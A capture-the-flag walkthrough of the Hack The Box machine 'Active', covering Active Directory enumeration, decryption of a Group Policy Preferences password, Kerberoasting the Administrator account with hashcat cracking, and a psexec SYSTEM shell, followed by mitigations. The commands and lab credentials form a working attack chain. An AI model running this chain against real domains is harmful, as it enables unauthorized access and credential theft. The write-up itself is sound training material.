Active
Introduction
In this walkthrough we will be solving Hack The Box Easy Active Directory box Active. Let’s start ..
Nmap
TCP

Run a quick Nmap scan:
1
sudo nmap -sV $IP --open

UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP

Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n --open -v
Services
Port 53
Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
Domain: active.htb

/etc/hosts
Add domain and DC to

/etc/hostsfile:dig any DNS records
1
dig any active.htb @$IPZone transfer
1

dig axfr @$IP active.htbPublic Exploits
1
searchsploit DNS 6.1
No result.
Port 139/445


I checked shares and my permissions over them.
1
sudo nxc smb $IP -u '' -p '' --shares
I couldn’t find anything in Replication share.
Web
…
AD Initial Enumeration
User Enumeration
1
./kerbrute_linux_amd64 userenum -d active.htb --dc $IP /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 70
Port 389/3268
1
2
3
ldapsearch -x -H ldap://$IP -s base namingcontexts
ldapsearch -H ldap://$IP -x -s base -b '' "(objectClass=*)" "*" +
ldapsearch -x -H ldap://$IP -D '' -w '' -b "DC=active,DC=htb"
Exploitation
Loot
Thoroughly check Replication share

Let’s do this task, check replication share thoroughlyLet’s analyze files locally, we can map whole share to the local directory and run Python Web Server inside to analyze them quickly on the web, accessing
http://localhost.1 2 3 4
RECURSE ON PROMPT OFF mget * python3 -m http.server 80
This GPP password, as it is located in Groups.xml under Policies.
I found this also in one of the cheatsheets that I am using:
1
2
# Check
\Policies\{REG}\MACHINE\Preferences\Groups\Groups.xml look for user&pass "gpp-decrypt "

GPP passwords are weakly encrypted with a known AES key and easily reversible.
1
gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
Check the connection with netexec:
1
sudo nxc smb $IP -u SVC_TGS -d active.htb -p GPPstillStandingStrong2k18 --shares
Privilege Escalation
I checked all shares but found nothing.
As I have username and password I can try Kerberoasting:
1

GetUserSPNs.py -dc-ip $IP active.htb/SVC_TGS
We can see one Kerberoastable user, which is Administrator with CIFS SPN assigned, this is misconfiguration as high-privileged users shouldn’t be assigned SPNs.
1
GetUserSPNs.py -dc-ip $IP active.htb/SVC_TGS -request
1

hashcat -m 13100 cifs.hash /usr/share/wordlists/rockyou.txt --force
add this to credentials.
Credentials
1
2
active.htb\SVC_TGS : GPPstillStandingStrong2k18
Administrator : Ticketmaster1968

Then I used this password with Administrator user and psexec give me NT Authority\System shell:
1
psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100
Mitigation
- Remove Group Policy Preferences (GPP) Passwords: Avoid storing credentials in GPP files like
Groups.xml. These passwords are weakly encrypted with a known AES key and easily reversible. Instead, use secure deployment mechanisms such as LAPS (Local Administrator Password Solution) or managed service accounts. - Audit SMB Shares: Restrict access to SYSVOL and other shared folders where sensitive configuration files might reside. Regularly audit share permissions to ensure only authorized users have access.
- Secure Service Accounts:
- Avoid assigning SPNs (Service Principal Names) to high-privilege users like
Administrator. Instead, use dedicated service accounts with limited privileges. - Rotate passwords frequently, especially for accounts with SPNs, and use long, complex passwords resistant to offline cracking.
- Avoid assigning SPNs (Service Principal Names) to high-privilege users like
- Monitor and Detect Kerberoasting Attempts: Deploy monitoring solutions to detect abnormal Kerberos TGS requests. Tools like Microsoft ATA, Defender for Identity, or SIEM alerts can help identify such behavior.
- Limit Lateral Movement: Restrict administrative shares and enforce segmentation to reduce the risk of privilege escalation via tools like
PsExec.